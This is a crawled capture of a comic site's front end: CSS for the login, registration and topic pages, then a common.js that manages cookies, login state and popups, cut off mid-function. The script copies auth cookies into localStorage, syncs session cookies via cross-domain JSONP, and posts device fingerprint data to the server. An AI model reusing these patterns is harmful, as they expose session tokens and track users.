.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.okmhw.com/hanman/static/dist/ppm/js/common.js
body_size: 17541
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hktjbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

//huo
